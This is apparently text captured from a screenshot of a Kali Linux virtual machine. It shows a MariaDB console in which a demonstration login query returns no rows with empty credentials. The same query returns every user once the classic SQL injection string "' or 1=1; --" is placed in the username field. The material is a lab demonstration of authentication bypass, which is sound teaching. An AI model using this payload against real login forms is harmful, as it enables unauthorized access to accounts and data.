 kali-linux-2024.3-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
MariaDB [demo]> select count(id) from users where username = '' and password = '' limit 1;
+-----------+
| count(id) |
+-----------+
|         0 |
+-----------+
1 row in set (0.002 sec)
MariaDB [demo]> select count(id) from users where username = '' or 1=1; --' and password = '' limit 1;
+-----------+
| count(id) |
+-----------+
|        20 |
+-----------+
1 row in set (0.001 sec)
MariaDB [demo]> _
Right Ctrl